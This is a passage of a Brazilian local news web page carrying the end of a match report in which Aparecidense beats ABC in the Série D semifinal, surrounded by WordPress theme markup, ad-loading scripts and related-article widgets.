<div class="_1mf _1mj" data-offset-key="bvdli-0-0"><span data-offset-key="bvdli-0-0">Quando a fatura parecia liquidada, o ABC ganhou um presente. Após recuo para Pedro Henrique, o goleiro tentou sair jogando e acabou entregando nos pés de Wallyson. Ele passou para Allan Dias, que não teve trabalho para diminuir a vantagem.</span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="9i3fi-0-0">
<div class="_1mf _1mj" data-offset-key="9i3fi-0-0"><span data-offset-key="9i3fi-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="bc31f-0-0">
<div class="_1mf _1mj" data-offset-key="bc31f-0-0"><span data-offset-key="bc31f-0-0">O segundo gol não foi suficiente para o Alvinegro voltar ao jogo. A Aparecidense continuou melhor e chegou ao quarto no fim da partida. Boa jogada de Negueba pela direita e cruzamento para Samuel, que havia acabado de entrar, dar números finais à partida.</span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="bsb2p-0-0">
<div class="_1mf _1mj" data-offset-key="bsb2p-0-0"><span data-offset-key="bsb2p-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="fggop-0-0">
<div class="_1mf _1mj" data-offset-key="fggop-0-0"><span data-offset-key="fggop-0-0">O jogo de volta está marcado para as 16h do próximo domingo (31), no Frasqueirão, em Natal. A Aparecidense pode empatar ou perder por um gol de diferença que se classifica para a final da Série D. A vitória do ABC por dois gols de diferença leva a disputa para as cobranças de pênaltis. Se o time de Natal vencer por 3 ou mais gols de diferença, ganha o direito de lutar pela taça. </span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="177aa-0-0">
<div class="_1mf _1mj" data-offset-key="177aa-0-0"><span data-offset-key="177aa-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="5b5p5-0-0">
<div class="_1mf _1mj" data-offset-key="5b5p5-0-0"><span data-offset-key="5b5p5-0-0">Fonte: ABC Agência Brasil central </span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="cla3j-0-0">
<div class="_1mf _1mj" data-offset-key="cla3j-0-0"><span data-offset-key="cla3j-0-0">Por: Manoel Messias Rodrigues</span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="5bmcp-0-0">
<div class="_1mf _1mj" data-offset-key="5bmcp-0-0"><span data-offset-key="5bmcp-0-0">EM: 25/10/2021 13:29</span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="75b51-0-0">
<div class="_1mf _1mj" data-offset-key="75b51-0-0"><span data-offset-key="75b51-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="bdm1m-0-0">
<div class="_1mf _1mj" data-offset-key="bdm1m-0-0"><span data-offset-key="bdm1m-0-0">EDIÇÃO: WILSON BARBOSA – JORNAL </span></div>
</div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_33 td_block_template_1 ">

<style>.tdi_33.td-a-rec{text-align:center}.tdi_33.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_33 .td-element-style{z-index:-1}.tdi_33.td-a-rec-img{text-align:left}.tdi_33.td-a-rec-img img{margin:0 auto 0 0}.tdi_33 .td_spot_img_all img,.tdi_33 .td_spot_img_tl img,.tdi_33 .td_spot_img_tp img,.tdi_33 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_33.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.jornalcidades.tv.br%2Faparecidense-vence-o-abc-de-virada-e-fica-perto-da-final%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aparecidense+vence+o+ABC+de+virada+e+fica+perto+da+final&url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Faparecidense-vence-o-abc-de-virada-e-fica-perto-da-final%2F&via=Jornal+Cidades+-+um+Jornal+de+Verdade" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Aparecidense+vence+o+ABC+de+virada+e+fica+perto+da+final %0A%0A https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Aparecidense vence o ABC de virada e fica perto da final&body=https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/&text=Aparecidense+vence+o+ABC+de+virada+e+fica+perto+da+final" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.jornalcidades.tv.br/cobra-cascavel-e-encontrada-dentro-de-casa-em-itumbiara/">Cobra cascavel é encontrada dentro de casa, em Itumbiara</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.jornalcidades.tv.br/1474-2/"></a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.jornalcidades.tv.br/author/wilson/" aria-label="author-photo"><img data-del="avatar" alt="Wilson Barbosa" src='https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/editor_wilson_barbosa_1-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.jornalcidades.tv.br/author/wilson/">Wilson Barbosa</a></span></div><div class="td-author-url"><a href="http://www.jornalcidades.tv.br">http://www.jornalcidades.tv.br</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Wilson Barbosa"><meta itemprop="url" content="https://www.jornalcidades.tv.br/author/wilson/"></span><meta itemprop="datePublished" content="2021-10-25T15:07:26-03:00"><meta itemprop="dateModified" content="2021-10-25T15:07:31-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/logo_maior900x145-300x48.png"></span><meta itemprop="name" content="Jornal Cidades - um Jornal de Verdade"></span><meta itemprop="headline " content="Aparecidense vence o ABC de virada e fica perto da final"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.jornalcidades.tv.br/wp-content/uploads/2021/10/APARECIDENSE.jpeg"><meta itemprop="width" content="1170"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_34","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1471,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_related_posts";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "311";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "104";
tdBlocksArray.push(block_tdi_34);
</script><h4 class="td-related-title td-block-title"><a id="tdi_35" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_34" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_36" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_34" href="#">Mais do autor</a></h4><div id=tdi_34 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Faça login para deixar um comentário </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"custom_title":"MAIS POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-1471","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_38","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "1";
block_tdi_38.block_type = "td_block_7";
block_tdi_38.post_count = "4";
block_tdi_38.found_posts = "354";
block_tdi_38.header_color = "#";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "89";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULAR</span></h4></div><div id=tdi_38 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-dione-prefeita-renata-borges-reforcam-amizade-e-parceria-institucional/"  rel="bookmark" class="td-image-wrap " title="PREFEITO DIONE PREFEITA RENATA BORGES REFORÇAM AMIZADE E PARCERIA INSTITUCIONAL" ><img class="entry-thumb" src="[data-uri]" alt="" title="PREFEITO DIONE PREFEITA RENATA BORGES REFORÇAM AMIZADE E PARCERIA INSTITUCIONAL" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2021/01/139569116_5003903226351631_5125554315858791550_o-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-dione-prefeita-renata-borges-reforcam-amizade-e-parceria-institucional/"  rel="bookmark" title="PREFEITO DIONE PREFEITA RENATA BORGES REFORÇAM AMIZADE E PARCERIA INSTITUCIONAL">PREFEITO DIONE PREFEITA RENATA BORGES REFORÇAM AMIZADE E PARCERIA INSTITUCIONAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-17T13:16:32-03:00" >17 de janeiro de 2021 às 16:16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-de-porteirao-henrique-e-primeira-dama-maria-do-carmo-entregaram-cartao-aluguel/"  rel="bookmark" class="td-image-wrap " title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/10/465009629_393784270473227_1580343333574684026_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-de-porteirao-henrique-e-primeira-dama-maria-do-carmo-entregaram-cartao-aluguel/"  rel="bookmark" title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;">Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-30T09:21:03-03:00" >30 de outubro de 2024 às 12:21</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/edital-renovacao-ambiental-municipio-de-goaituba/"  rel="bookmark" class="td-image-wrap " title="EDITAL &#8211; RENOVAÇÃO DE LICENÇA  AMBIENTAL &#8211; MUNICÍPIO DE GOAITUBA" ><img class="entry-thumb" src="[data-uri]" alt="" title="EDITAL &#8211; RENOVAÇÃO DE LICENÇA  AMBIENTAL &#8211; MUNICÍPIO DE GOAITUBA" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2023/10/Fachada-2023-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/edital-renovacao-ambiental-municipio-de-goaituba/"  rel="bookmark" title="EDITAL &#8211; RENOVAÇÃO DE LICENÇA  AMBIENTAL &#8211; MUNICÍPIO DE GOAITUBA">EDITAL &#8211; RENOVAÇÃO DE LICENÇA  AMBIENTAL &#8211; MUNICÍPIO DE GOAITUBA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-04T10:42:08-03:00" >04 de outubro de 2023 às 13:42</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/missa-sertaneja-abre-a-festa-da-padroeira-em-cachoeira-dourada/"  rel="bookmark" class="td-image-wrap " title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA" ><img class="entry-thumb" src="[data-uri]" alt="" title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/missa_sertaneja_loto_igreja_em_panamaa_-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/missa-sertaneja-abre-a-festa-da-padroeira-em-cachoeira-dourada/"  rel="bookmark" title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA">MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-30T17:03:17-03:00" >30 de abril de 2019 às 20:03</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_38" data-td_block_id="tdi_38">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_39" >
<style>
.td-theme-wrap .tdi_39 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_39 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_39 .td-subcat-item .td-cur-simple-item {
                color: ##fbc964;
            }

            .td-theme-wrap .tdi_39 .block-title > *,
            .td-theme-wrap .tdi_39 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: ##fbc964;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_39 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_39 .block-title {
                border-color: ##fbc964;
            }

            
            .td-theme-wrap .tdi_39 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_39 .td_quote_on_blocks,
            .td-theme-wrap .tdi_39 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_39 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_39 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_39 .td-instagram-user a {
                color: ##fbc964;
            }

            .td-theme-wrap .tdi_39 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_39 .td-load-more-wrap a:hover {
                background-color: ##fbc964;
                border-color: ##fbc964;
            }

            .td-theme-wrap .tdi_39 .td-read-more a,
            .td-theme-wrap .tdi_39 .td-weather-information:before,
            .td-theme-wrap .tdi_39 .td-weather-week:before,
            .td-theme-wrap .tdi_39 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_39 .td-post-category,
            .td-theme-wrap .tdi_39 .td-post-category:hover {
                background-color: ##fbc964;
            }
</style><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"custom_title":"NOT\u00cdCIAS QUENTES","custom_url":"","block_template_id":"","header_color":"##fbc964","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-1471","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_39","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article 